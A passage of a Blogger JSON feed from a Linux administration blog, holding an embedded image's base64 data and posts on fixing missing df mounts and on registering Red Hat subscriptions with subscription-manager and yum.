4mGX8sWjyJBWGObDPle7T\/FD\/WB\/q38t4yeLuC4QY8HotF27c4vbt\/SwoSCegbZTMMfm546wBoLdUYhcDRBt\/4nE2QKTWBEA\/l\/bme3\/c79YEQM8I\/DTvKo8Hl0skS04cIjGKH253x1QT5gfxx\/0gzLH7W4ydSiQth94F+eTlpGjpVJ7F88scm6eMjUhRkxTUDAU1\/Sce8k7qU8p+xjnSHB+Thn80Hng6AJKPStwuJfiWHN5OAyz3xSBY7sm5mzDtv4goUkdXdRsfpbRJ7v+cuo2yjfbL\/0a5nc4CfKxivBg\/HnsKSRRsm03zmpKcVNr7QrNu3FW7K\/+3vm54E4n3l3FIn0X8LwDPuJZ41oIrdqLTD\/oh4\/IUuv7g+S7KS2ybxyMeVToQlfbJIf8\/U1u6KPtZ6k98RiQY4tGVqLJIvG\/+7v4bSqSNRA7Xx08yxz\/bO4nvm7+7oJnMhTIP\/5zjDzZfmePfxfib31G363d3\/NI9AJJFK6igZiqovRXUngpqNGExk\/sRBTVHQc3Tn1NCCfd\/jcGQOkLxNiR3UbbcjymoWQpKYtuepW7DvqeXgpqvoGZ3Kl\/[base64]\/GCUpOYLqkXxa5iT0NJqZ90z+MHnA5IHfMw90D4BkF5GlENygknRbIemmQmS2it8WH1CHgtJfJbxPJemBQtJFleBg5cn9X2HRUWwKgRqV6Fcq0fUqqi0uYTHKtigE56vEvlMJT1JRLM\/IbPFFODBOJXpJJXZTIdaqEhqmPpFkhXVxshISrxOfJgkRQGAswlafFUeGDW++h0BfhUCughJWUGwqoU0qkQ0qvpgXu9XxGCTIYp4IZARMdTS01I06BYwkgo8f+y3PC4AwwEPiWZgv8X95TtogajypW\/qTWL7VbsUetmNxSN4hG86QnrpC63enZxPfk9+JZUlEXrtixz3UiTfVjccRb5\/kpfLEAZdT3IE7StWkDGmXoWZMrEOedSgO3DluPL1deHq6cKtiROrQcnbZ\/Xb8uT5tPDRQK+BWxiQ+3j\/vQ9QTmvoDEVIyS5iweCt1h7czt38yEclh9ovKfkZ+NfjdPHe7mfh5Y2vS36SbyQPPMw\/oAEh2ygJo7PGdszHRSvZx8dgYoBA+pBJ5OwEAyTOSPE\/uC5BoUAmN7AIAiRQlsezEBUPuGeJaeUYOQxQrz1kU1L4qkXMqkUUqqiMBAMnu26IQeEUlelElNFpFAFOHwUysW8qWMuWQlBYv6++Fh6oacJFyImdUgqlxIJWjoCz04Up\/krvKWIxtQTv+uW4ip33E2vzErirEdqoECxUUq0pwtYp\/mkiJOoIL4\/3\/zrOAIQNUCcAygIRce5Z6XdlO1Hf82JNt2NNteEe5OvTDKL8rkGaApEQgZJGo4RL4UAIuWi3YU21YJTeb1aIBSLfi1KRAXYGxxPYK+JH\/XeVOIqcVkq4rxOpUQqUqvpAPm9uOo8hO5ICPpKsKSXcUku+ohMpVna81nhavRrHdEu\/BTrxi8Hyns6i8vJ5Uaia9w5FbX\/DZV4\/4\/s\/fcfvQGiaWSXwjPdt9B77rVIZ579lobdLJpJPJAyYP\/C15wCKAQ1RcgXKFQIWuDtJUCMYkLqAoX9EkPZE3OwEgWUSsCuowlegxldCITgBIgFWqQmCAXnagKG6rI7pqAVdirCfGd5nx+ksVVFF1yX1RfRXG3ytRUNMS7HwE\/IjBX3H8vb4KalLCfWm7AKt0hcDAeBlStrTXJSo1lcgJlfA0fXEUDwp\/UCH4vkp0sYqar+Iv8WELWrF6rTgL7bj7OnFEdRDhyHbin+LFU+DE5rTh9DnxBwx3bB\/2oB2Ly4JIiawhKxoI0CIuW7TF3xqwYnXo0o\/ERd74LVIYq5H006qXY1O6AFOSNkRLS5IY1fmX\/baLVGuk7mKsARctNcmTMgWoCLDqAHKMvsVVYnLf6MsPzgYYknfsFhw9xHXbrkmCfvBsvFyRJonkx6bYsKlWfOkSzFLVeSSgaNIvTXLktOMP+jUVWHCtSqxJJVgkUX2NSSVCem4hRQXZJAV\/LPaQgGUPDkeEkvEbOHPpCG+OHcak93ZxYO04UhwenYeN78Q8d9x8mPQw6WHygMkDv3MesKhFCuFdqpYXJnZDISbSlFyJ8xFfNGTx6KMQrlP5AQCSzjkU1OFdACB5v4dCaINK7JJC7IJC7IpKqDquZgopBFaomuQkvEcl6YKi7dyj76g6UElVCK5RiV3Xd\/ORN1T8AsakTmlTsaq1O+muQlK7SuglFcmIrN0XoJOiEFqlEmuJ1\/25SmS0iirxOiarxLaomk2T2k8hUKkQ6K8QnK0S3aMSWq8S2uHTQIgj20bkpI+kZpXAyz7stq4lKc54wlFN0hJf5J0DHXiGO0kEL46QHd98N95ity75sHYsT2yLbD4btpS4GsxmwVniwFPj7AgSrBatXJu\/C2AUBw7dAYqurmvSG8evU1ZX5f\/Sa\/ZkO468OACVVA5OD26HG6fDpdkvSflim6WBZ59K+LhKZEGcl3x6gDtFHcA7rY\/4H1\/sZUzPZHxuSdGhAx2f24LXZdFSZihaDCwPfqcFi6cnLy4\/wd1bdcwa\/ypLN37Ch1N6a2lKniVmzd9yN2PWZQBd82zygskDJg\/[base64]\/ImARSZZIWLqq\/3d7zWHB6rRo4yFSJ78EmrSqBOarROvj0h\/hIbGD8omErpCZW47QVL+CmrQoPo8+poqSRDhnDKl9xpCUmoTX7UAJpRDOqEJVk8guncTWttvc\/OJbHp47Qe1bVSQpHqymFMjc4RpzkXk2ecHkgT8cD1jEjicwSCE4XCE4RiG8UyW2XyQlvwAAifTHrxJpVonuUAlJ2cMUQvNUYo9UwmW6hCnwnkrsuEogouqqtN66VCfYOy6BksWrt0J4r24D9FgCZDCaAYBE\/fZyAgCS+2LnU6IQHKEQfEkhtFykQSrBYpVQrUp4hEq4ViXylkrgVZXoed2QWgNATlVTv\/nmeRB1lAEABKwk2tJYbRbkMO4LCNJUQwnXjHu\/9llTobmtWLqpSwNH3dz7VdoiUq5EddbPkDp1aIeo+vy6yrHD9aeV67Ng91txWO2PDc0lUm+kSSWyUEUVGzBDkqnxTDxDt9uIPu3F7wsQ6rmUfkv+PyoX\/ZWB03cSi\/hR0qZS8Mb\/S9\/KbFxWC570YubsbOfrP\/0r\/+vzVg5smEjPWAi\/RKI2+NE8m7QwecDkAZMH\/jA8YAnMlvDpKrFmhViTohv07v2FEiCx4UnRjZfFgyx2Ml52o0L0cNwwVVRgq1ViO3RVlK66iKu3DANVkT4VPAUAiUpsaFz9lgiARAJUpRJtUYm1KUSl\/ta4p1pflfABlVB\/lchRlVCFSmCmSvSgSnC6SlT6LgBIgNIOBW+xq6PEp7sFWcBGIiDoBD6sTwErz7zgJ9RtC9g0Q2WRgCS+bw1acQbtmgeWpdO9xOd+6W8N\/P2K9kdWjwVnP\/sT1V9CXzu3VUCmpipUbdgiuheZ8YxroItIvUJ4UBdG8YoXpzZGdi0VhOJ34Q9mkzzyeyqmryASLaDnK\/9M2ewGcl46T8m8djJ72jQvQIfFQu7w13j\/[base64]\/JqAxCou5M4n0ikDANhSbTjTHVhtP7xnPPPbn3UDcPE0E6mPtEcAkC3p2dpss9hxeV14x7nxDnfhsDoej5Gz2k5okp9ASlyNaoASLR5TMoVVwxg+tD+Z4SASjE8JZZJUsZ+8\/sVaTq5A9CV6Tf2KgXMv03tgOT4JAqkZpHspmfQO23fMoyhYwLz6G1w\/sICBqgVHBynTk0lT4jL9GK1Frfr3PsmY\/XvCEyYtTFqYPPD74QFLROLgbFcJTVUIi43OfZXYsbgUJF0hOEHURwrRayqxQyrB8QqBPjr4UfsqBCcrhDerJN1RiX6oEBwdj59jVwiIq\/kZlfBKheAUhdBMRfMU0wLjBRSC61WSDqi6B5cAHmOxEs+0NIWA1L1MIdquEjuqam2RmDsCvNQ+CsFJupG1Vve2eN0SFNGiEtykkiSqkNcVQlNUoqdUku4\/UYGJ3ZPmXr9UReyUYs0q4d0q4QG6kbaaoaJMUXAU2\/XFOWLV7Hu8Li+BIhXvcDf2LCv2nrqnlyPVjidFD5BoS7fiG+nGkfTj9j3a4v8j8XV+bBH9Q923WnCXOHEXOHGVOLDHQY\/VakPso6xdebvFpUHWsBV7HxsWnwVbxIar2oEr6wn4cfSxEVjlITRAB+CP+emxDVA566\/9C\/\/nL0eYkJ2MzyVG0H78Xis+b9yd3e\/G54obRLudeNRksvu\/xKSpi9m4r4mW87vZvGIz9Sf3seSlQlR7x0SWiXWKvdjIkSN57bXXmDVrVodjzpw5TJkyhXBYsqmbarREupm\/E+ZCY040z0\/WB5MWJi1+JR6waKqiXQrRowqRrRLLR9VsdSTmjlqgg4LoAYWoPFOnEK1VtICBYo8TGK4SOagQ3R+\/L89tVQkU6q7Hqhikzog\/c0ghWq8QWRUHPH6FwHiV8BxVD1aXuIsWV\/V8ldBOlQ5171EIDdeNodWhUq4YLSfUvU3VguD5xXaol0r4fYWY9OuQHico9IZKIFcluF0lMk0lOFclskMhPEsl\/JFKWGINxY2\/5exX\/djCVkSt5BCgY7XitXsJvqgSXOPHP9iNb7AAIZsmEXI73disdk2q4ehnwyYu8E9R5RjgJ9Gu6Mee\/1vf12yafqQPP9YmKeNxOTYLnklOXIM6gkOxr3J4HJokravy5H13nhv\/BB+uFIcGRjU1mEWPe+R0OFEmerWxDCRLZvGOi4gmaVFzGbtkIx99MJsBKZGnZB8XqYwfxefGoWZQOnY5e1vauHn\/IQ\/bWzh2cCPzX8zHa7HjNdKfdPogpT7pxzfffEN3f\/\/+7\/9OZmamZr9kLvodx8ukh0kPkwdMHvjv5gGLqKMM1ZScxcVcMzYWFZehhkpQX2nPdFKBJb6vuaLLe\/K+LAr2juVrkaQNNZdRl\/G\/sYj8GnV7daNoo21av6R\/PkUDZSJRCsSetE3tpaABp4S2iFeReIAZC7LdYdckBpoKUAyw3So+p0+3R4lHYzZi4BiB+4x3uzsbwEDORowdKUN+Jx5yTbzMjEP+F6Nr40gsx7gmZ6OMzu8b5chZIlQbhzxvtFXKlDKM\/+Us16QsI5p05\/uJzxq\/5Rmjfca1n3qW+jR+FPWpT9GkJpKXzEgFoqUBEZsxAb8JY9jxA\/Li1Gyz4jZABr895awqPrwCAJOrWbDtEEcWFGv0sEvaDYPHu3hfAJD0+cGDBxr++Y\/\/+A8Sj\/\/6r\/\/i3\/7t38jIyDABUBf06zhu5kJg0sPkAZMHfn0e6D4Vxt\/jpCQLo8QBylEJH1WJ7VIJL1GIrNS9zLTI1omSqHgaCQEJAgxEpdE535YsdAIIZEGX54zFXgCF8Z5cM64bC78BLqRceU7KTlSFSLmJhzC\/1G0c8r88byQnlfelTjkb1wxwIOV0ft8op\/NZnu0Mgow2Sx+kfKMsow0CThIBmfTNADzG2Sjjp5zlXWmL9Mvog9T5Nz+8LpwpfRg2cSazh+XhdOk0eFo7pL3S1++\/\/747ARD\/+Z\/\/aUqAfovxNOv8239DJs1Nmv8OeeD5AkDGAIiEqp9KeKNCZJdCZLOieYV1LznQ82l1t+AJKEgEDQJojAW7K5CSCFTkOQOEdFf+s1w3ypDzszz\/tGekPwZwMUCI9En60lX5xjUDeMn7chgg0CirM\/gxyhbwZBxSjxwGjbqr82nt\/\/XviVOAB6fdhs3pRX2K5MeoW8ZVgOGKFSs4cuQIdXV1HY6DBw\/yySefkJSUpAFW4z3z\/BsAXGNeMM+\/eO4w+dfk3z8SDzyfAEgmus6qP1Hr\/YIJUBZqWbRl0ZPfXZWVCFIM0NDVc7\/1NVm8pS9yGGqmn9KmxH5KGQJ8DLAj9DEOAUlSl3FIHYnv\/p5p9Cz0kPZ3Bn2d\/5e+P0tZ5jO\/7Ps06WfSz+QBkwc688DzC4B+AdjpTETjf2PxNv7\/I5+NvvxSEGIAQwE7BjD8tcr+I9PXbLs5GZs8YPKAyQO\/LQ+YAOi\/AQiZTN2RqQ3AY9KlI11Mepj0MHnA5AGTB347HjABkAmATBWMyQMmD5g8YPKAyQPPHQ+YAMhk+ueO6c0d12+34zJpb9Le5AGTB34vPGACIBMAmQDI5AGTB0weMHnA5IHnjgdMAGQy\/XPH9L+X3YfZDnMnbPKAyQMmD\/x2PGACIBMAmQDI5AGTB0weMHnA5IHnjgdMAGQy\/XPH9OaO67fbcZm0N2lv8oDJA78XHjABkAmATABk8oDJAyYPmDxg8sBzxwMmADKZ\/rlj+t\/L7sNsh7kTNnnA5AGTB347HjABkAmATABk8oDJAyYPmDxg8sBzxwMmADKZ\/rljenPH9dvtuEzam7Q3ecDkgd8LD5gAyARAJgAyecDkAZMHTB4weeC54wETAJlM\/9wx\/e9l92G2w9wJmzxg8oDJA78dD5gAyARAJgAyecDkAZMHTB4weeC54wETAJlM\/9wxvbnj+u12XCbtTdqbPGDywO+FB\/5\/61mN3BNG8m4AAAAASUVORK5CYII=\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1457651703582975342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/extract-tar-without-first-directory-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1457651703582975342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1457651703582975342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/extract-tar-without-first-directory-on.html","title":"Extract tar without first directory on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZHbvDTCHfU1ket7SM8FYQDGa6H-zeZfVK7Ze5sTkYcqozGVmMwOYaL96pbhEq2Q99IeLlOzBP1xHilxgMl17QZYn753Ya-fUxikM50DBg25xOGorSpzfvBhM7NKbDMAt6CWIy3Ggfw6P\/s72-c\/admincool_Extract+tar+without+first+directory+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6778292393725357038"},"published":{"$t":"2020-08-10T09:01:00.005-07:00"},"updated":{"$t":"2020-08-10T09:10:28.534-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos."},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"df output is not showing all mounted filesystems"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s1195\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s640\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EResolution\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERebooting will recreate the \u003Ci\u003E\/etc\/mtab\u003C\/i\u003E file.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf rebooting is not an option, as a temporary workaround, copying the contents of \u003Ci\u003E\/proc\/mounts\u003C\/i\u003E to \u003Ci\u003E\/etc\/mtab\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # cat \/proc\/mounts \u0026gt; \/etc\/mtab\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6778292393725357038\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/df-output-is-not-showing-all-mounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6778292393725357038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6778292393725357038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/df-output-is-not-showing-all-mounted.html","title":"df output is not showing all mounted filesystems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-JyXTOmYlf8qY59_sRm2frQDI3GvggDPTxxY8yafTv1RbxkWZGrdQckIeWTi_1eem2c1QsVa9GuBNE4CD40caX23saBn9jzqLEHewekiZbJzqlFI2lEht9rza9mcffc9lhLYAOdiLhu\/s72-c\/admincool_df+output+is+not+showing+all+mounted+filesystems.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1382671233748999146"},"published":{"$t":"2020-04-18T11:57:00.000-07:00"},"updated":{"$t":"2020-04-18T12:00:35.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Register and Enable Red Hat Subscription, Repositories, Patching"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjulir6uEN1GnvqzljjVNg32P7goSKFLi7NKvutqejRl5QqoQvSXLwLDbysCflc_6jZOfOrCDebQNxaGWKGL1cfW70YLKdYMAb_unxgzkK4kMqf8jA6RdkhZG3HxzTb_n8sohaJuS7XgWOQ\/s1600\/admincool-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"337\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjulir6uEN1GnvqzljjVNg32P7goSKFLi7NKvutqejRl5QqoQvSXLwLDbysCflc_6jZOfOrCDebQNxaGWKGL1cfW70YLKdYMAb_unxgzkK4kMqf8jA6RdkhZG3HxzTb_n8sohaJuS7XgWOQ\/s640\/admincool-3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ERegister and automatically subscribe in one step\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager register --username \u0026lt;username\u0026gt; --password \u0026lt;password\u0026gt; --auto-attach\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAssign the system to an organization\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager register --org=\u0026lt;org id\u0026gt; --activationkey=\u0026lt;key\u0026gt; \u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo get a list of all your available subscriptions\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager list -available\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EList all available repos for the system\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager repos --list\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEnable subscription-manager Repositories\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager repos --enable rhel-7-server-optional-rpms\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo get consumed subscription and its serial number\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager list --consumed\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo remove selected subscription\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager remove --serial=\u0026lt;serial_number_obtained from previous step\u0026gt;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo remove all subscriptions\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager remove --all\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo unregister a system registered with a Red Hat Subscription Management server\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager unregister\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # subscription-manager clean\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo completely update system\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # yum update\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo update security patches only\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # yum update --security --exclude=kernel*\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo check Red Hat Release and kernel version\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # cat \/etc\/redhat-release\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # rpm -q kernel --last\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # uname -a\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1382671233748999146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-register-and-enable-red-hat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1382671233748999146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1382671233748999146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-register-and-enable-red-hat.html","title":"How to Register and Enable Red Hat Subscription, Repositories, 